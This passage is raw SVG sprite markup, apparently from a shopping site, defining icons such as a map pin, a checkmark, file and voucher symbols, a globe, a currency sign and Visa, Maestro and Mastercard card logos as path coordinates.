<path d="M24.652,11.02c-3.292,0-5.973,2.753-5.973,6.136s2.68,6.136,5.973,6.136 c3.293,0,5.973-2.753,5.973-6.136S27.945,11.02,24.652,11.02z M24.652,21.538c-2.352,0-4.266-1.966-4.266-4.383 s1.914-4.383,4.266-4.383c2.354,0,4.267,1.966,4.267,4.383S27.006,21.538,24.652,21.538z M36.072,5.424 C32.981,2.249,28.872,0.5,24.501,0.5c-4.371,0-8.479,1.749-11.57,4.924c-5.719,5.875-6.43,16.929-1.54,23.626L24.501,48.5 l13.09-19.423C42.502,22.353,41.791,11.299,36.072,5.424z M36.207,28.053L24.501,45.42L12.777,28.025 c-4.436-6.076-3.8-16.06,1.362-21.362c2.768-2.844,6.448-4.41,10.363-4.41s7.595,1.566,10.364,4.41 C40.027,11.966,40.663,21.949,36.207,28.053z"/>
</symbol>
<symbol id="si-done" viewBox="0 0 488.878 488.878">
<polygon points="143.294,340.058 50.837,247.602 0,298.439 122.009,420.447 122.149,420.306 144.423,442.58 488.878,98.123 437.055,46.298"/>
</symbol>
<symbol id="si-add" viewBox="0 0 20 20">
<line x1="0" y1="10" x2="20" y2="10" stroke="currentColor" /><line x1="10" y1="0" x2="10" y2="20" stroke="currentColor" />
</symbol>
<symbol id="si-file" viewBox="0 0 39.761 39.761">
<path d="M5.937,0h19.364c0.317,0,0.603,0.143,0.809,0.349l8.492,8.508c0.222,0.19,0.349,0.476,0.349,0.794 V38.65c0,0.603-0.508,1.111-1.127,1.111H5.937c-0.619,0-1.127-0.508-1.127-1.111V1.127C4.81,0.508,5.318,0,5.937,0L5.937,0z M26.428,3.825v4.714h4.698L26.428,3.825z M24.174,2.238H7.064v35.285h25.649V10.778h-7.412c-0.619,0-1.127-0.508-1.127-1.127V2.238 z"/>
</symbol>
<symbol id="si-info" viewBox="0 0 48 48">
<path d="M23,37h2V18h-2V37z M24,0C10.745,0,0,10.745,0,24c0,13.255,10.745,24,24,24c13.255,0,24-10.745,24-24 C48,10.745,37.255,0,24,0z M24,46C11.869,46,2,36.131,2,24C2,11.869,11.869,2,24,2c12.131,0,22,9.869,22,22 C46,36.131,36.131,46,24,46z M24,10c-0.857,0-2,1.209-2,2c0,0.792,1.143,2,2,2c0.857,0,2-1.146,2-2C26,11.146,24.857,10,24,10z"/>
</symbol>
<symbol id="si-address" viewBox="0 0 355.612 355.612">
<path d="m182.806,132.806h124.806l48-60-48-60h-124.806-20v70h-114.806l-48,60 48,60h114.806v120h-77.5v20h175v-20h-77.5v-120-70zm0-100h115.194l32,40-32,40h-115.194v-30-50zm-125.194,150l-32-40 32-40h105.194v30 50h-105.194z"/>
</symbol>
<symbol id="si-file2" viewBox="0 0 470 470">
<path d="M360.828,384.339c1.705-1.374,2.798-3.478,2.798-5.839c0-0.066,0-341,0-341c0-4.143-3.357-7.5-7.5-7.5H139.141 C133.79,12.647,117.605,0,98.52,0C79.742,0,63.311,12.514,57.906,30H33.874c-4.143,0-7.5,3.357-7.5,7.5v425 c0,4.143,3.357,7.5,7.5,7.5h238.187c2.425,0,4.527-1.092,5.902-2.794L360.828,384.339z M279.626,444.328V386h58.327 L279.626,444.328z M98.52,15c10.663,0,19.922,6.105,24.482,15H74.036C78.64,21.052,88.011,15,98.52,15z M41.374,45h84.646v52.5 c0,6.893-5.607,12.5-12.5,12.5s-12.5-5.607-12.5-12.5v-30c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v30 c0,15.163,12.337,27.5,27.5,27.5s27.5-12.337,27.5-27.5V45h207.606v326h-76.5c-4.143,0-7.5,3.357-7.5,7.5V455H41.374V45z"/>
<path d="M296.126,345.5c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5 H296.126z"/>
<path d="M93.874,300.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,300.5,93.874,300.5z"/>
<path d="M93.874,255.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,255.5,93.874,255.5z"/>
<path d="M93.874,210.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,210.5,93.874,210.5z"/>
<path d="M93.874,165.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,165.5,93.874,165.5z"/>
<path d="M396.126,30h-10c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h2.5v410h-80.072c-4.143,0-7.5,3.357-7.5,7.5 s3.357,7.5,7.5,7.5h87.572c4.143,0,7.5-3.357,7.5-7.5v-425C403.626,33.357,400.269,30,396.126,30z"/>
<path d="M436.126,30h-10c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h2.5v410h-2.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5 h10c4.143,0,7.5-3.357,7.5-7.5v-425C443.626,33.357,440.269,30,436.126,30z"/>
</symbol>
<symbol id="si-file3" viewBox="0 0 464.686 464.686">
<path d="M301.473,176.512H163.214c-4.487,0-8.129,3.633-8.129,8.129s3.642,8.129,8.129,8.129h138.259 c4.487,0,8.129-3.633,8.129-8.129C309.601,180.145,305.96,176.512,301.473,176.512z"/>
<path d="M301.473,245.499H163.214c-4.487,0-8.129,3.633-8.129,8.129c0,4.495,3.642,8.129,8.129,8.129 h138.259c4.487,0,8.129-3.633,8.129-8.129C309.601,249.141,305.96,245.499,301.473,245.499z"/>
<path d="M301.473,314.495H163.214c-4.487,0-8.129,3.633-8.129,8.129c0,4.495,3.642,8.129,8.129,8.129 h138.259c4.487,0,8.129-3.633,8.129-8.129C309.601,318.128,305.96,314.495,301.473,314.495z"/>
<path d="M301.473,383.482H163.214c-4.487,0-8.129,3.633-8.129,8.129c0,4.495,3.642,8.129,8.129,8.129 h138.259c4.487,0,8.129-3.633,8.129-8.129C309.601,387.115,305.96,383.482,301.473,383.482z"/>
<path d="M119.653,58.826c4.487,0,8.129-3.633,8.129-8.129s-3.642-8.129-8.129-8.129H76.531 c-4.487,0-8.129,3.633-8.129,8.129v405.86c0,4.495,3.642,8.129,8.129,8.129h311.625c4.487,0,8.129-3.633,8.129-8.129V50.698 c0-4.495-3.642-8.129-8.129-8.129h-43.114c-4.487,0-8.129,3.633-8.129,8.129s3.642,8.129,8.129,8.129h34.985v389.603H84.659V58.826 H119.653z"/>
<path d="M277.948,0h-91.211c-4.487,0-8.129,3.633-8.129,8.129v16.2h-26.45c-4.487,0-8.129,3.633-8.129,8.129 v71.434c0,4.495,3.642,8.129,8.129,8.129h160.369c4.487,0,8.129-3.633,8.129-8.129V32.466c0-4.495-3.642-8.129-8.129-8.129h-26.45 V8.129C286.077,3.642,282.435,0,277.948,0z M304.399,40.594v55.177H160.287V40.594h26.45c4.487,0,8.129-3.633,8.129-8.129V16.257 h74.954v16.2c0,4.495,3.642,8.129,8.129,8.129h26.45V40.594z"/>
<circle cx="232.339" cy="48.95" r="15.2"/>
</symbol>
<symbol id="si-voucher" viewBox="0 0 475 475">
<g transform="translate(0 -540.36)">
<path d="M346.094,770.76h-217.2c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h217.2c4.1,0,7.5-3.4,7.5-7.5 S350.194,770.76,346.094,770.76z"/>
<path d="M237.894,814.26c-15.6,0-28.4,12.8-28.4,28.4c0,15.6,12.7,28.4,28.4,28.4c15.2,0,27.7-12.8,27.7-28.4 C265.594,827.06,253.194,814.26,237.894,814.26z M237.894,855.96c-7.5,0-13.4-5.9-13.4-13.4s5.9-13.4,13.4-13.4 c6.9,0,12.7,6.2,12.7,13.4S244.794,855.96,237.894,855.96z"/>
<path d="M238.594,741.86c7.1,0,14-2.7,19.3-7.9c0-0.1,0.1-0.2,0.2-0.3c10.6-11.6,10.1-29.4-1-39.8c-10.4-11.1-28.1-11.6-39.8-1 c-0.1,0-0.2,0.1-0.3,0.2c-10.8,10.9-10.5,28.8,0.8,40.1C223.594,738.96,231.194,741.86,238.594,741.86z M227.594,703.76 L227.594,703.76c5.6-5,14-4.8,18.7,0.5c0.2,0.2,0.3,0.3,0.5,0.5c5.2,4.7,5.4,13.1,0.4,18.7c-5,4.9-13.3,4.5-18.7-0.9 c-2.7-2.7-4.2-6.2-4.3-9.9C224.094,709.26,225.294,706.06,227.594,703.76z"/>
<path d="M472.894,667.86c2.8-3,2.8-7.6-0.1-10.5l-114.8-114.8c-1.4-1.4-3.3-2.2-5.3-2.2s-3.9,0.8-5.3,2.2 c-6.1,6-14.4,9.4-23.4,9.4s-17.3-3.3-23.4-9.4c-1.4-1.4-3.3-2.2-5.3-2.2s-3.9,0.8-5.3,2.2l-287.8,287.8c-2.9,2.9-2.9,7.7,0,10.6 c12.7,12.7,12.7,34.1,0,46.8c-2.9,2.9-2.9,7.7,0,10.6l114.8,114.8c2.9,2.9,7.6,2.9,10.5,0.1c13.3-12.6,34.3-12.7,46.9-0.1 c1.5,1.5,3.4,2.2,5.3,2.2l0,0c1.9,0,3.8-0.7,5.3-2.2l287.8-287c2.9-2.9,2.9-7.5,0.1-10.5 C460.094,702.26,460.094,681.26,472.894,667.86z M457.394,720.26l-278.1,277.4c-16.6-11.9-39.5-11.8-56.5,0.1l-105.1-105.1 c11.9-16.7,11.9-39.9,0-56.7l278-278c8.1,5.9,17.9,9,28.3,9c10.4,0,20.2-3.2,28.3-9l105.1,105.1 C445.294,680.26,445.294,703.16,457.394,720.26z"/>
<path d="M374.394,630.26l-56.6,57.4c-2.9,2.9-2.8,7.7,0.1,10.6c1.5,1.5,3.4,2.2,5.3,2.2h0c2,0,3.9-0.8,5.3-2.3l56.6-57.4 c2.9-2.9,2.8-7.7-0.1-10.6C382.094,627.26,377.294,627.36,374.394,630.26z"/>
<path d="M147.394,858.26l-57.4,56.6c-3,2.9-3,7.7-0.1,10.6c1.4,1.5,3.4,2.2,5.3,2.2v0c1.9,0,3.8-0.7,5.3-2.1l57.4-56.6 c3-2.9,3-7.7,0.1-10.6C155.094,855.36,150.294,855.36,147.394,858.26z"/>
</g>
</symbol>
<symbol id="si-globe" viewBox="0 0 15 15">
<path d="M7.500,-0.002 C3.364,-0.002 -0.000,3.362 -0.000,7.498 C-0.000,11.634 3.364,14.998 7.500,14.998 C11.635,14.998 15.000,11.634 15.000,7.498 C15.000,3.362 11.635,-0.002 7.500,-0.002 ZM13.889,6.661 L11.460,6.661 C11.300,4.703 10.551,2.804 9.212,1.285 C11.676,1.965 13.552,4.074 13.889,6.661 ZM6.973,6.661 L4.606,6.661 C4.806,4.806 5.598,3.000 6.973,1.584 L6.973,6.661 ZM6.973,7.715 L6.973,13.520 C6.955,13.495 6.935,13.470 6.913,13.448 C5.365,11.900 4.584,9.820 4.558,7.715 L6.973,7.715 ZM8.027,7.715 L10.439,7.715 C10.379,9.806 9.574,11.894 8.027,13.487 L8.027,7.715 ZM8.027,6.661 L8.027,1.550 C8.045,1.576 8.064,1.601 8.087,1.623 C9.463,3.000 10.234,4.798 10.406,6.661 L8.027,6.661 L8.027,6.661 ZM5.830,1.272 C4.500,2.821 3.739,4.720 3.553,6.661 L1.111,6.661 C1.450,4.059 3.345,1.940 5.830,1.272 ZM1.060,7.715 L3.510,7.715 C3.533,9.871 4.263,12.004 5.704,13.687 C3.088,12.927 1.154,10.551 1.060,7.715 ZM9.254,13.699 C10.688,11.984 11.434,9.851 11.488,7.715 L13.940,7.715 C13.845,10.565 11.891,12.952 9.254,13.699 Z"/>
</symbol>
<symbol id="si-currency" viewBox="0 0 16 12">
<path d="M13.354,10.607 C12.386,10.607 11.161,10.766 9.687,11.263 C8.239,11.751 6.556,11.999 4.972,11.999 C2.898,11.999 0.992,11.573 -0.000,10.707 C-0.000,10.707 -0.000,0.287 -0.000,0.150 C-0.000,0.150 1.898,1.743 4.992,1.743 C5.829,1.743 6.752,1.627 7.750,1.331 C10.690,0.459 11.909,-0.002 13.212,-0.002 C13.985,-0.002 14.788,0.162 16.000,0.498 L16.000,11.123 C16.000,11.123 15.096,10.607 13.354,10.607 ZM13.211,1.110 C12.288,1.110 11.356,1.391 9.500,1.956 C9.055,2.091 8.562,2.241 8.007,2.404 C7.001,2.703 5.987,2.854 4.992,2.854 C3.322,2.854 1.961,2.431 1.000,1.993 L1.000,10.101 C1.854,10.592 3.314,10.887 4.972,10.887 C6.509,10.887 8.080,10.643 9.397,10.199 C10.783,9.732 12.115,9.496 13.354,9.496 C14.001,9.496 14.551,9.560 14.999,9.649 L14.999,1.376 C14.223,1.185 13.700,1.110 13.211,1.110 ZM9.422,6.427 C9.610,6.676 9.704,6.995 9.704,7.383 C9.704,7.818 9.586,8.184 9.349,8.481 C9.113,8.780 8.784,8.962 8.362,9.028 L8.362,9.702 L7.892,9.702 L7.892,9.047 C7.518,8.997 7.215,8.842 6.981,8.583 C6.748,8.324 6.599,7.957 6.534,7.484 L7.380,7.383 C7.414,7.576 7.479,7.742 7.574,7.881 C7.669,8.021 7.775,8.121 7.892,8.184 L7.892,6.675 C7.468,6.539 7.158,6.337 6.960,6.064 C6.762,5.791 6.663,5.461 6.663,5.072 C6.663,4.678 6.775,4.347 6.999,4.080 C7.223,3.812 7.520,3.657 7.892,3.617 L7.892,3.260 L8.362,3.260 L8.362,3.617 C8.705,3.662 8.978,3.792 9.182,4.007 C9.385,4.222 9.514,4.510 9.570,4.870 L8.751,4.988 C8.701,4.705 8.571,4.514 8.362,4.412 L8.362,5.820 C8.880,5.977 9.234,6.180 9.422,6.427 ZM8.362,8.234 C8.524,8.200 8.656,8.117 8.757,7.983 C8.859,7.850 8.909,7.693 8.910,7.514 C8.910,7.354 8.867,7.215 8.782,7.098 C8.696,6.981 8.556,6.892 8.362,6.829 L8.362,8.234 ZM7.892,4.403 C7.765,4.451 7.663,4.532 7.587,4.647 C7.512,4.762 7.474,4.890 7.474,5.029 C7.474,5.156 7.509,5.275 7.578,5.384 C7.647,5.493 7.752,5.582 7.892,5.648 L7.892,4.403 Z"/>
</symbol>
<symbol id="si-visa" viewBox="0 0 56.48 56.48">
<path d="M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.695c0,0.803,0.65,1.454,1.454,1.454h53.572
c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M4.373,21h6.028 c0.813,0.031,1.468,0.29,1.694,1.159l1.311,6.305c-1.288-3.298-4.392-6.042-9.083-7.178L4.373,21z M11.667,35.38L8.185,23.484 c2.503,1.602,4.635,4.144,5.386,5.913l0.406,1.469l3.808-9.729h4.12l-6.123,14.24L11.667,35.38z M24.933,35.392h-3.888 l2.431-14.268h3.89L24.933,35.392z M31.699,35.605c-1.743-0.018-3.422-0.363-4.332-0.762l0.547-3.193l0.501,0.227 c1.277,0.533,2.104,0.749,3.661,0.749c1.117,0,2.314-0.437,2.325-1.393c0.007-0.625-0.501-1.071-2.015-1.771
c-1.476-0.682-3.43-1.826-3.406-3.875c0.021-2.773,2.729-4.708,6.572-4.708c1.506,0,2.713,0.31,3.483,0.599L38.51,24.57 l-0.351-0.165c-0.716-0.288-1.637-0.566-2.91-0.546c-1.522,0-2.228,0.634-2.228,1.227c-0.008,0.668,0.824,1.108,2.184,1.77 c2.243,1.018,3.28,2.253,3.266,3.876C38.441,33.692,35.788,35.605,31.699,35.605z M48.549,35.397c0,0-0.355-1.64-0.473-2.138 c-0.566,0-4.534-0.006-4.98-0.006c-0.151,0.385-0.817,2.144-0.817,2.144h-4.083l5.773-13.075c0.41-0.929,1.105-1.184,2.037-1.184 h3.004l3.147,14.258L48.549,35.397L48.549,35.397z"/>
<path d="M46.28,24.985c-0.198,0.537-0.539,1.4-0.517,1.362c0,0-1.229,3.167-1.549,3.988h3.229c-0.156-0.714-0.901-4.12-0.901-4.12 L46.28,24.985z"/>
</symbol>
<symbol id="si-maestro" viewBox="0 0 56.48 56.48">
<path d="M27.168,31.824c0.594,0,1.167-0.075,1.741-0.229l0.286-1.422c-0.614,0.25-1.167,0.361-1.782,0.361
c-0.983,0-1.495-0.335-1.495-0.993c0-0.053,0-0.092,0.021-0.179h3.398c0.145-0.576,0.207-0.984,0.207-1.404
c0-1.259-0.902-2.062-2.314-2.062c-1.721,0-2.99,1.435-2.99,3.382C24.239,30.952,25.243,31.824,27.168,31.824z M27.209,27.195 c0.512,0,0.799,0.269,0.799,0.73c0,0.076,0,0.17,0,0.292l-1.905-0.002C26.267,27.555,26.657,27.195,27.209,27.195z M36.078,29.788 c-0.021,0.104-0.021,0.183-0.021,0.235c0,0.294,0.186,0.42,0.595,0.42c0.185,0,0.329-0.018,0.45-0.055l-0.225,1.26 c-0.471,0.129-0.84,0.185-1.229,0.185c-0.881,0-1.352-0.442-1.352-1.248c0-0.159,0.02-0.329,0.041-0.509l0.103-0.559l0.082-0.449 l0.799-4.336h1.7l-0.246,1.304h0.88l-0.246,1.382h-0.881L36.078,29.788z M32.678,25.91c0.41,0,1.086,0.05,1.537,0.112l-0.246,1.313 c-0.451-0.053-0.901-0.083-1.25-0.083c-0.554,0-0.84,0.156-0.84,0.461c0,0.266,0.082,0.331,0.799,0.618
c0.881,0.346,1.229,0.801,1.229,1.581c0,1.295-0.84,1.894-2.684,1.894c-0.226,0-0.532-0.017-0.941-0.047
c-0.205-0.014-0.369-0.031-0.471-0.051l-0.307-0.056l-0.082-0.015l0.245-1.31c0.554,0.154,1.024,0.224,1.558,0.224 c0.676,0,0.982-0.16,0.982-0.512c0-0.26-0.104-0.344-0.799-0.627c-0.921-0.372-1.331-0.867-1.331-1.583
C30.076,26.783,30.754,25.91,32.678,25.91z M24.818,34.362h6.843c-0.25,0.536-0.532,1.053-0.844,1.552h-5.143
C25.362,35.413,25.069,34.9,24.818,34.362z M21.678,25.91c-0.635,0-1.188,0.081-2.048,0.299l-0.225,1.279l0.143-0.037l0.246-0.062 c0.368-0.098,0.921-0.157,1.413-0.157c0.798,0,1.106,0.14,1.106,0.515c0,0.104-0.021,0.182-0.062,0.369
c-0.266-0.028-0.512-0.044-0.696-0.044c-1.904,0-3.01,0.809-3.01,2.189c0,0.918,0.635,1.551,1.557,1.551
c0.778,0,1.373-0.219,1.802-0.686l-0.041,0.588h1.433l0.02-0.154l0.021-0.195l0.041-0.288l0.061-0.36l0.369-2.018 c0.103-0.632,0.123-0.845,0.123-1.125C23.931,26.487,23.153,25.91,21.678,25.91z M20.819,30.608c-0.389,0-0.614-0.228-0.614-0.579 c0-0.574,0.492-0.864,1.454-0.864c0.123,0,0.205,0.003,0.39,0.022C22.007,30.026,21.515,30.608,20.819,30.608z M28.272,38.958 c-0.012,0.012-0.025,0.021-0.037,0.032c-0.537-0.485-1.023-1.022-1.482-1.584h2.993c-0.451,0.553-0.944,1.071-1.472,1.552H28.272 L28.272,38.958z M30.799,20.539h-4.913c0.315-0.52,0.663-1.052,1.033-1.552h2.754C30.081,19.479,30.458,19.997,30.799,20.539z
 M32.26,23.615h-8.014c0.079-0.15,0.359-0.754,0.781-1.553h6.607C31.871,22.564,32.079,23.082,32.26,23.615z M19.077,24.733 l-1.352,6.983h-1.72l1.024-5.37l-2.355,5.37h-1.557l-0.287-5.335l-1.024,5.335H10.25l1.332-6.983h2.683l0.123,4.325l1.905-4.325 H19.077z M47.527,31.097c-0.041-0.02-0.082-0.022-0.102-0.022h-0.164v0.392h0.082v-0.153h0.061l0.062,0.153h0.102l-0.061-0.17 c0.041-0.018,0.061-0.06,0.061-0.102C47.567,31.157,47.547,31.117,47.527,31.097z M47.445,31.238 c-0.02,0.008-0.041,0.008-0.041,0.008h-0.062v-0.102h0.043c0.02,0,0.061,0,0.061,0.009c0.021,0.008,0.021,0.024,0.021,0.039 C47.467,31.209,47.465,31.228,47.445,31.238z M51.122,36.091c-0.041-0.02-0.082-0.022-0.103-0.022h-0.163v0.392h0.082v-0.154h0.061 l0.062,0.154h0.103l-0.062-0.171c0.041-0.017,0.062-0.059,0.062-0.101C51.162,36.15,51.143,36.111,51.122,36.091z M51.04,36.231 c-0.021,0.008-0.041,0.008-0.041,0.008h-0.062v-0.101h0.041c0.021,0,0.062,0,0.062,0.008c0.021,0.008,0.021,0.025,0.021,0.039 C51.061,36.203,51.061,36.222,51.04,36.231z M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.695 c0,0.803,0.65,1.454,1.454,1.454h53.572c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M51.409,36.519c-0.042,0.076-0.099,0.134-0.173,0.175s-0.152,0.062-0.232,0.062c-0.082,0-0.16-0.021-0.234-0.062 c-0.073-0.041-0.131-0.099-0.174-0.175c-0.041-0.073-0.062-0.151-0.062-0.232s0.021-0.158,0.063-0.234
c0.041-0.076,0.101-0.133,0.175-0.174c0.075-0.039,0.151-0.06,0.231-0.06c0.079,0,0.155,0.021,0.229,0.06
c0.075,0.041,0.134,0.098,0.175,0.174c0.042,0.076,0.062,0.154,0.062,0.234S51.451,36.447,51.409,36.519z M52.457,28.241 c0.002,8.005-6.484,14.497-14.49,14.499c-3.744,0.001-7.158-1.418-9.73-3.749c-2.572,2.327-5.979,3.745-9.717,3.745 c-8.001,0-14.495-6.493-14.495-14.495c0-7.97,6.443-14.444,14.402-14.496c0.031,0,0.062,0,0.093,0c3.738,0,7.146,1.418,9.718,3.745 c2.571-2.328,5.981-3.747,9.722-3.748c8.006-0.003,14.497,6.486,14.499,14.492C52.457,28.236,52.457,28.238,52.457,28.241z M47.404,30.829c-0.246,0-0.451,0.199-0.451,0.442c0,0.246,0.205,0.445,0.451,0.445s0.451-0.199,0.451-0.445
C47.855,31.028,47.65,30.829,47.404,30.829z M47.404,31.61c-0.184,0-0.348-0.151-0.348-0.339c0-0.186,0.164-0.336,0.348-0.336 c0.186,0,0.328,0.15,0.328,0.336C47.732,31.458,47.59,31.61,47.404,31.61z M47.262,28.437c0-1.441-0.942-2.563-2.725-2.563 c-2.048,0-3.379,1.365-3.379,3.376c0,1.441,0.777,2.619,2.725,2.619c1.76,0,3.071-0.839,3.338-2.727
C47.262,28.812,47.262,28.789,47.262,28.437z M45.377,29.093c-0.143,0.885-0.941,1.392-1.31,1.392 c-0.615,0.012-0.983-0.507-0.983-1.278c0-0.912,0.532-1.947,1.413-1.947c0.696,0,0.941,0.563,0.941,1.155 C45.438,28.661,45.418,28.886,45.377,29.093z M41.26,27.69l-0.205-0.042c-0.082-0.009-0.143-0.014-0.205-0.014 c-0.819,0-1.084,0.61-1.699,4.083H37.43l1.045-5.68h1.557l-0.164,0.862c0.532-0.671,0.941-0.923,1.495-0.923
c0.062,0,0.124,0.005,0.185,0.014c0,0.003,0.062,0.014,0.145,0.034c0.02,0.006,0.041,0.006,0.184,0.062L41.26,27.69z"/>
</symbol>
<symbol id="si-mastercard" viewBox="0 0 56.48 56.48">
<path d="M15.051,25.813c-1.058,0-1.869,0.34-1.869,0.34l-0.224,1.33c0,0,0.669-0.272,1.682-0.272c0.575,0,0.995,0.064,0.995,0.531 c0,0.284-0.051,0.389-0.051,0.389s-0.453-0.037-0.663-0.037c-1.335,0-2.737,0.568-2.737,2.287c0,1.354,0.919,1.663,1.49,1.663 c1.089,0,1.559-0.706,1.583-0.708l-0.051,0.59h1.359l0.606-4.25C17.17,25.871,15.597,25.813,15.051,25.813z M14.289,30.75 c-0.479,0-0.604-0.365-0.604-0.583c0-0.422,0.229-0.93,1.36-0.93c0.264,0.001,0.292,0.028,0.336,0.036 C15.411,29.533,15.219,30.75,14.289,30.75z M19.11,27.741c0,0.771,1.839,0.392,1.839,2.31c0,2.051-1.987,1.961-2.334,1.961 c-1.295,0-1.695-0.178-1.732-0.188l0.206-1.351c0.002-0.01,0.65,0.236,1.371,0.236c0.416,0,0.956-0.041,0.956-0.537 c0-0.746-1.932-0.566-1.932-2.334c0-1.559,1.158-2.015,2.3-2.015c0.882,0,1.424,0.121,1.424,0.121l-0.195,1.362 c0,0-0.837-0.069-1.054-0.069C19.409,27.238,19.11,27.358,19.11,27.741z M22.773,30.089c-0.034,0.211,0.025,0.498,0.562,0.498 c0.137,0,0.292-0.046,0.398-0.046l-0.193,1.312c-0.155,0.043-0.594,0.199-1.157,0.203c-0.719,0.007-1.23-0.397-1.23-1.308 c0-0.612,0.877-5.655,0.911-5.688h1.543l-0.157,0.9h0.77l-0.197,1.452h-0.817L22.773,30.089z M28.727,29.452 c0,0,0.203-1,0.203-1.407c0-1.017-0.506-2.257-2.2-2.257c-1.552,0.001-2.701,1.673-2.701,3.563c0,2.181,1.439,2.699,2.666,2.699 c1.132,0,1.63-0.254,1.63-0.254l0.272-1.488c0,0-0.861,0.38-1.639,0.38c-1.657,0-1.367-1.236-1.367-1.236H28.727z M26.735,27.171 c0.871,0,0.71,0.979,0.71,1.057h-1.713C25.732,28.128,25.894,27.171,26.735,27.171z M12.737,24.583l-1.217,7.35H9.94l0.879-5.541 l-1.983,5.541H7.773l-0.138-5.541l-0.939,5.541H5.207l1.234-7.35h2.252l0.079,4.51l1.521-4.51H12.737z M32.26,23.615h-8.014 c0.079-0.15,0.359-0.754,0.781-1.553h6.607C31.871,22.564,32.079,23.082,32.26,23.615z M30.799,20.539h-4.913 c0.315-0.52,0.663-1.052,1.033-1.552h2.754C30.081,19.479,30.458,19.997,30.799,20.539z M28.235,38.991 c-0.537-0.485-1.023-1.022-1.482-1.584h2.993c-0.451,0.553-0.944,1.071-1.472,1.552h-0.003c0,0.001,0.001,0.001,0.001,0.001 C28.26,38.97,28.247,38.98,28.235,38.991z M30.817,35.913h-5.143c-0.313-0.5-0.605-1.013-0.856-1.552h6.843 C31.41,34.897,31.129,35.415,30.817,35.913z M32.651,25.905c-0.205,0.418-0.386,0.801-0.574,1.79 c-1.071-0.379-1.155,1.695-1.604,4.25h-1.584l0.963-5.982h1.437L31.15,26.83c0,0,0.512-0.943,1.203-0.943 C32.555,25.885,32.651,25.905,32.651,25.905z M35.508,30.548c0.52,0,1.276-0.379,1.276-0.379l-0.276,1.684 c0,0-0.83,0.211-1.35,0.211c-1.842,0-2.777-1.271-2.777-3.196c0-2.903,1.733-4.449,3.514-4.449c0.804,0,1.738,0.378,1.738,0.378 l-0.252,1.635c0,0-0.631-0.441-1.416-0.441c-1.05,0-1.992,1.002-1.992,2.824C33.973,29.712,34.412,30.548,35.508,30.548z M50.574,31.082c-0.075,0.04-0.133,0.098-0.175,0.174c-0.042,0.075-0.063,0.153-0.063,0.234s0.021,0.158,0.063,0.232 c0.041,0.074,0.099,0.133,0.173,0.175c0.075,0.041,0.152,0.062,0.232,0.062c0.082,0,0.16-0.021,0.233-0.062 c0.074-0.042,0.132-0.101,0.173-0.175c0.043-0.074,0.062-0.151,0.062-0.232c0-0.082-0.02-0.16-0.062-0.234 c-0.041-0.076-0.101-0.134-0.176-0.174c-0.074-0.041-0.15-0.061-0.23-0.061C50.727,31.021,50.65,31.041,50.574,31.082z M51.143,31.293c0.035,0.063,0.054,0.128,0.054,0.195s-0.017,0.133-0.052,0.194c-0.034,0.062-0.082,0.109-0.145,0.146 c-0.062,0.034-0.126,0.052-0.193,0.052c-0.068,0-0.133-0.018-0.194-0.052c-0.063-0.035-0.11-0.083-0.146-0.146 s-0.052-0.127-0.052-0.194s0.017-0.132,0.054-0.195c0.035-0.062,0.082-0.11,0.146-0.145s0.127-0.05,0.192-0.05 s0.129,0.017,0.19,0.05C51.061,31.183,51.108,31.23,51.143,31.293z M44.877,29.517c0,1.265,0.629,2.504,1.913,2.504 c0.925,0,1.437-0.645,1.437-0.645l-0.067,0.551h1.501l1.18-7.339l-1.548,0.003l-0.333,2.065c0,0-0.58-0.803-1.49-0.803 C46.055,25.854,44.877,27.559,44.877,29.517z M48.575,28.618c0,0.815-0.403,1.904-1.239,1.904c-0.556,0-0.816-0.466-0.816-1.198 c0-1.197,0.537-1.986,1.216-1.986C48.29,27.339,48.575,27.72,48.575,28.618z M51.086,36.347c-0.011-0.01-0.025-0.021-0.043-0.026 c0.043-0.003,0.079-0.019,0.105-0.046c0.025-0.027,0.039-0.059,0.039-0.096c0-0.026-0.008-0.051-0.023-0.074 s-0.037-0.04-0.064-0.049c-0.025-0.01-0.068-0.015-0.127-0.015h-0.174v0.505l0,0h0.082v-0.215h0.047 c0.028,0,0.051,0.006,0.064,0.018c0.021,0.017,0.051,0.056,0.086,0.117l0.044,0.08h0.101l-0.062-0.099 C51.131,36.401,51.106,36.368,51.086,36.347z M50.979,36.263h-0.1v-0.152h0.094c0.039,0,0.065,0.003,0.08,0.009 c0.016,0.006,0.026,0.015,0.035,0.026c0.008,0.012,0.012,0.025,0.012,0.039c0,0.023-0.008,0.043-0.025,0.057 S51.025,36.263,50.979,36.263z M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.695c0,0.803,0.65,1.454,1.454,1.454h53.572 c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M51.409,36.519 c-0.042,0.076-0.099,0.134-0.173,0.175s-0.152,0.062-0.232,0.062c-0.082,0-0.16-0.021-0.234-0.062 c-0.073-0.041-0.131-0.099-0.174-0.175c-0.041-0.073-0.062-0.151-0.062-0.232s0.021-0.158,0.063-0.234 c0.041-0.076,0.101-0.133,0.175-0.174c0.075-0.039,0.151-0.06,0.231-0.06c0.079,0,0.155,0.021,0.229,0.06 